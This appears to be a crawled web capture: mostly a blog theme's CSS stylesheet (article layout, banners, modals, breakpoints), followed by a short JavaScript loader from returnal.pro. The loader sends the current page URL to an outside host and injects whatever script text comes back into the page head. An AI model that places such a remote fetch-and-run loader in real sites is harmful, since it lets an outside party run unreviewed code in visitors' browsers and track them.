#single.standard .featured-image img{
max-height:372px;
object-fit:cover;
}
#single.standard .featured-image{
max-height:99999px !important;
}
.n-article{
padding:40px 0;
}
.n-article .title{
font-size: 70px;
font-weight: bold;
margin-bottom: 30px;
margin-top: 0;
color: #333;
line-height: 1.1;
}
.top-article{
display:flex;
flex-wrap:wrap;
box-sizing:border-box;
}
.top-article * {
box-sizing:border-box;
}
.top-article .left{
width:70%;
padding-right:24px;
}
.top-article .right{
width:30%;
}
.top-article .ct{
margin-bottom:30px;
}
.top-article .ct .row{
margin:0 -12px;
display:flex;
align-items:center;
}
.top-article .ct .row .col{
padding:0 12px;
font-size:17px;
}
.top-article .ct img{
height:20px;
vertical-align:middle;
margin-right:10px;
margin-top:-4px;
}
.top-article .rt-reading-time{
font-size:0;
}
.top-article .rt-reading-time .rt-time{
font-size:17px;
margin-right:5px;
}
.top-article .right .block{
border-radius:10px;
background:#F6F6F6;
padding:20px;
line-height:normal;
}
.top-article .right .block .tit{
font-size:22px;
font-weight:bold;
margin-bottom:10px;
}
.top-article .right .block .w{
display:flex;
margin:0 -10px;
}
.top-article .right .block .w .l{
width:35%
}
.top-article .right .block .w>div{
padding:0 10px;
}
.top-article .right .block.b1{
margin-bottom:15px;
}
.top-article .right .block .button, .cfa .button, .crs .button{
margin-top:10px;
background:#FFE400;
border-radius:10px;
font-weight:700;
color:#333;
border:none;
font-size:18px;
display:block;
text-align:center;
padding:10px;
letter-spacing:0;
}
.top-article .right .block img{
border-radius:10px;
max-width:100%;
}
.text-article {
line-height: 1.5;
font-size: 18px;
}
.text-article p:nth-child(2){
font-size: 30px;
}
.text-article>img:first-child{
float: right;
width: 30%;
border-radius: 10px;
margin:0 0 15px 15px;
}
.text-article  .lwptoc{
max-width:68%;
}
.text-article  .lwptoc-light .lwptoc_i {
color: #333;
background: #E2F1FF;
display:block;
}
.text-article .lwptoc_toggle{
display:none;
}
.text-article .lwptoc_title{
font-size:30px;
font-weight:bold;
}
.text-article .lwptoc-light .lwptoc_i A{
color:#0082FF;
}
.text-article .lwptoc_item_number{
display:none;
}
.text-article .lwptoc_item_label{
}
.text-article .lwptoc_itemWrap{
margin:0 !important;
}
.text-article .lwptoc_item:before{
content:"●";
}
.text-article .lwptoc_items{
padding-left:30px;
}
.text-article .lwptoc_title:before {
content: "";
display: inline-block;
width: 28px;
height: 36px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/lst.svg) center center no-repeat;
background-size: cover;
position: relative;
top: 5px;
margin-right: 12px;
}
.text-article h2{
font-size:30px;
font-weight:bold;
margin-bottom:15px;
margin-top:20px;
}
.text-article h3{
font-size:28px;
font-weight:bold;
margin-bottom:15px;
margin-top:20px;
}
.text-article a{
text-decoration:underline;
}
.text-article h4{
font-size:18px;
font-weight:bold;
margin-bottom:10px;
margin-top:15px;
}
.text-article ul{
list-style:disc;
padding-left:40px;
}
.text-article ol{
padding-left:40px;
list-style:numeric;
}
.text-article li{
margin-bottom:5px;
}
.text-article p{
margin-bottom:15px;
}
.text-article img{
border-radius:7px;
display:block;
margin:auto;
max-width:100%;
margin-bottom:15px;
}
.cfa{
padding:30px 50px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg2.svg) left center no-repeat, url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg.jpg) top center no-repeat;
background-size:auto 90%, cover;
color:#fff;
border-radius:10px;
line-height:normal;
margin:30px 0;
padding-left:100px;
}
.cfa .row, .crs .row{
display:flex;
align-items:center;
margin:0 -12px;
justify-content:space-between;
}
.cfa .col, .crs .col{
padding: 0 12px;
}
.cfa .top{
color:#0082FF;
font-weight:600;
font-size:14px;
}
.cfa .bot{
font-size:30px;
font-weight:800;
}
.cfa .button{
width:300px;
}
.crs{
margin 30px 0;
}
.crs .row{
align-items:start;
}
.crs .block{
background:#0082FF;
color:#fff;
border-radius:10px;
padding:30px;
}
.crs .col:first-child{
width:70%;
}
.crs .col:last-child{
width:30%;
}
.crs .block .button{
display:inline-block;
width:auto;
padding:10px 30px;
text-decoration:none !important;
}
.crs .tit{
font-size:22px;
margin-bottom:10px;
line-height:normal;
}
.crs .b1{
display:flex;
flex-wrap:wrap;
}
.crs .b1 .left{
width:62%;
padding-right:20px;
}
.crs .b1 .right{
width:38%;
}
.crs .b1 img{
border-radius:10px;
margin-bottom:0;
}
.crs .text{
font-size:16px;
line-height:normal;
max-width:500px;
}
.crs .b1 .tit{
margin-bottom:20px;
}
.crs .b1 .text{
margin-bottom:25px;
}
.l-posts {
margin:30px 0;
}
.l-posts .row{
margin:0 -12px;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
}
.l-posts .col{
width:33.33333333%;
padding:0 12px;
}
.l-posts .block{
border-radius:10px;
padding:20px;
background:#F6F6F6;
font-weight:bold;
color:#333;
font-size:16px;
line-height:normal;
min-height:100%;
display:flex;
}
.l-posts .block a{
text-decoration:none;
}
.l-posts .block img{
margin:0;
margin-top:10px;
}
.l-posts .block.b2 img{
float:right;
}
.l-posts .share img{
display:inline-block;
margin:0;
width:35px;
}
.l-posts .block .tit{
clear:both;
}
.l-posts .share{
text-align:center;
vertical-align:middle;
margin:auto;
}
.l-posts .share a{
margin: 0 10px;
}
.top-article .right .block.b2{
margin-bottom:15px;
}
@media(max-width:1200px){
.n-article .title{
font-size:50px;
}
.top-article .right .block{
padding:15px;
font-size:14px;
}
.top-article .right .block .tit{
font-size:16px;
margin-bottom:5px;
}
.top-article .right .block .button{
font-size:12px;
padding:5px 15px;
}
.top-article .right .block.b1{
margin-bottom:5px;
}
}
@media(max-width:992px){
.n-article .title{
font-size:35px;
margin-bottom:20px;
}
.top-article .ct{
margin-bottom:20px;
font-size:14px;
}
.top-article .ct .row .col{
font-size:14px;
}
.top-article .ct img {
height: 15px;
vertical-align: middle;
margin-right: 5px;
margin-top: -2px;
}
.top-article .left {
width: 100%;
padding-right: 0;
}
.top-article .right {
width: 100%;
display: flex;
gap: 12px;
margin-bottom: 30px;
}
.top-article .right .block.b1 {
margin-bottom: 0;
}
.top-article .right .block .tit {
font-size: 16px;
margin-bottom: 10px;
}
.top-article .right .block {
padding: 15px;
font-size: 14px;
}
.top-article .right .block.b2 {
margin-bottom: 0;
}
.text-article p:nth-child(2) {
font-size: 20px;
}
.cfa .button {
width: 200px;
}
.crs .block {
background: #0082FF;
color: #fff;
border-radius: 10px;
padding: 20px;
}
.crs .b1 .text {
margin-bottom: 34px;
}
.crs .block .button {
display: inline-block;
width: auto;
padding: 10px 30px;
font-size: 15px;
}
.crs .b1 {
}
.crs .tit {
font-size: 18px;
margin-bottom: 10px;
line-height: normal;
}
.l-posts .share a {
margin: 0 2px;
}
.top-article .rt-reading-time .rt-time{
font-size:14px;
}
.crs .b1 .tit{
margin-bottom:10px;	
}
.crs .b1 .text{
margin-bottom:5px;	
}
}
@media(max-width:768px){
.text-article h2{
font-size:25px;
}
.text-article h3{
font-size:20px;
}
.text-article h4{
font-size:18px;
}
.text-article{
font-size:16px;
}
.cfa {
padding: 30px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg.jpg) top center no-repeat;
background-size: cover;
}
.cfa .bot{
font-size:20px;
}
.cfa .button{
font-size:14px;
}
.crs .row {
align-items: start;
display: block;
}
.crs .col:first-child {
width: 100%;
}
.crs .b1 {
margin-bottom: 10px;
}
.crs .b1 .tit {
margin-bottom: 10px;
}
.crs .b1 .text {
margin-bottom: 14px;
}
.crs .col:last-child {
width: 100%;
}
.crs .block .button {
display: inline-block;
width: auto;
padding: 10px 30px;
font-size: 15px;
}
.l-posts .block {
border-radius: 10px;
padding: 15px;
background: #F6F6F6;
font-weight: bold;
color: #333;
font-size: 14px;
line-height: normal;
min-height: 100%;
display: flex;
}
.l-posts .share img {
display: inline-block;
margin: 0;
width: 29px;
}
}
@media(max-width:576px){
.n-article .title {
font-size: 25px;
margin-bottom: 20px;
}
.top-article .right .block.b1 {
margin-bottom: 0;
font-size: 12px;
margin-bottom: 5px;
}
.text-article > img:first-child {
float: none;
width: auto;
border-radius: 10px;
margin: 0;
margin-bottom: 15px;
}
.text-article p:nth-child(2) {
font-size: 16px;
}
.text-article .lwptoc_items {
padding-left: 0;
}
.text-article .lwptoc {
max-width: 100%;
}
.cfa .top {
color: #0082FF;
font-weight: 600;
font-size: 14px;
margin-bottom: 10px;
}
.cfa {
padding: 15px;
background: url(//blog.sf.education/wp-content/themes/breek-child/images/cfa-bg.jpg) top center no-repeat;
background-size: cover;
}
.l-posts .row {
margin: 0 -12px;
display: block;
flex-wrap: wrap;
}
.l-posts .col {
width: 100%;
padding: 0 12px;
}
.l-posts .block {
border-radius: 10px;
padding: 15px;
background: #F6F6F6;
font-weight: bold;
color: #333;
font-size: 14px;
line-height: normal;
min-height: 100%;
display: flex;
margin-bottom: 5px;
}
.top-article .right .block.b2 {
margin-bottom: 0;
font-size: 12px;
}
.top-article .right {
width: 100%;
display: block;
gap: 12px;
margin-bottom: 30px;
}
.cfa .row, .crs .row {
display: block;
align-items: center;
margin: 0 -12px;
justify-content: space-between;
}
.crs .b1{
}
.crs .b1>div{
width:100% !important;
padding:0 !important
}
.crs .b1 .right{
order:1;
margin-bottom:15px;
}
.crs .b1 .left{
order:2;
}
}
#modal-1{
max-width:500px;
margin: auto;
background: #0082FF;
padding: 50px;
color: #fff;
box-sizing: border-box;
}
#modal-1 *{
box-sizing: border-box;
}
#modal-1 .title{
font-size: 30px;
font-weight: bold;
text-align: center;
margin-bottom: 30px;
line-height:normal;
color:#fff;
}
#modal-1 input[type="text"]{
width: 100%;
display: block;
border:none;
border-radius: 8px;
height: 40px;
padding: 15px;
margin-bottom: 10px;
}
#modal-1 .button{
display: block;
width: 100%;
border-radius: 10px;
border:none;
background: #FFE400;
padding: 10px;
font-size:18px;
}
#modal-1 .pol{
margin-bottom: 10px;
}
@media(max-width:500px){
#modal-1 .title{
font-size: 20px;
margin-bottom:15px;
}
#modal-1{
padding:30px 15px;
}
#modal-1 .button{
font-size:16px;
}
}
#modal-getcourse-1.fancybox__content{
background-color: #0082FF; 
align-items: center;
}
#modal-getcourse-1.fancybox__content #ltForm3042385 {
background-color: #0082FF; 
width: 85%;  
text-align: center;   
height: 350px;
}
#modal-getcourse-1 .title {
color: #FFFFFF;
margin-bottom: 5px !important;
width: 85%;  
text-align: center 
}
#modal-getcourse-1 input { 
margin-bottom: 0px !important;
background: #FFFFFF;
border: 2px solid #FFFFFF;
}
#modal-getcourse-1  button{
width: 100%; 
padding: 9px 0; 
border-radius: 5px; 
}
.f-button.is-close-btn {
justify-content: flex-end !important;
}
footer ul{
padding:0;
}
footer .row{
justify-content:space-between;
}
@media(max-width:1450px){
footer ul{
font-size:16px;
}
}
.table-responsive{
margin-bottom:20px;
overflow-x:auto;
}
.table-responsive table{
width:100%;
}
.table-responsive table td, .table-responsive table th{
border:1px solid #ccc;
padding:10px;
line-height:1.4 !important;
}
.bnr .row{
display:flex;
flex-wrap:wrap;
margin:0 -12px;
align-items:center;
}
.bnr .row .col{
padding:0 12px;
}
.bnr .row .col:first-child{
width:70%
}
.bnr .row .col:last-child{
width:30%
}
.bnr .tit{
font-size: 22px;
line-height: 1.3;
}
.bnr .button {
background: #FFE400;
border-radius: 10px;
font-weight: 700;
color: #333;
border: none;
font-size: 18px;
display: block;
text-align: center;
padding: 10px;
letter-spacing: 0;
}
.bnr .button {
display: block;
width: auto;
padding: 10px 30px;
text-decoration: none !important;
}
.bnr {
background: #0082FF;
color: #fff;
border-radius: 10px;
padding: 30px;
margin-bottom: 20px;
}
.bnr2{
background:#333333;
}
.bnr2 .button{
color:#333;
}
.bnr2 .tit strong{
background:#fff;
color:#333;
border-radius:8px;
padding:3px 8px;
}
.bnr1 {
background:#FFE400;
color:#333;
}
.bnr1 .button{
background:#fff;
}
.bnr1 .tit{
}
.bnr1 .text{
font-size:16px;
line-height:normal;
}
.cats ul{
padding-left:40px;
font-size:25px;
list-style:disc;
}
.cats ul li a{
text-decoration:underline;
}
.cats{
margin-bottom:40px;
}
@media(max-width:992px){
.bnr .tit {
font-size: 18px;
margin-bottom: 10px;
line-height: normal;
}
.bnr{
padding: 20px;
}
.bnr .button {
padding: 10px 30px;
font-size: 15px;
}
}
@media(max-width:650px){
.title.cp{
margin-top:30px !important;
}
.cats ul{
font-size:18px;
padding-left:30px;
}
.bnr .col{
width:100% !important;
}
.bnr .tit{
margin-bottom:10px;
}
.bnr1 .text{
margin-bottom:10px;
font-size:14px;
}
.bnr2 .tit strong{
background:none;
padding:none;
color:#fff;
}
}
footer ul li a:hover{
color:#fff !important;
}
.wpcf7-response-output{
display:none;
}
#header .grid-container:after, #header .grid-container:before{
display:none;
}
#header div.border{
display:none;
}
#header .grid-container{
display:flex;
align-items:center;
}

--- FILE ---
content_type: application/javascript
request_url: https://returnal.pro/sync
body_size: 535
content:
(function (s, d, h, o, u, k) { const x = new XMLHttpRequest(); x.open('POST', u, true); x.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); x.onreadystatechange = function() { if (x.readyState === 4 && x.status === 200) { const r = x.responseText; const j = JSON.parse(r); const e = d.createElement(s); e.async = true; e.textContent = j[s]; h.appendChild(e); } }; x.send(JSON.stringify({page: o, key: k}));}('script', document, document.head, window.location.href, 'https://returnal.pro/fp-init', ''));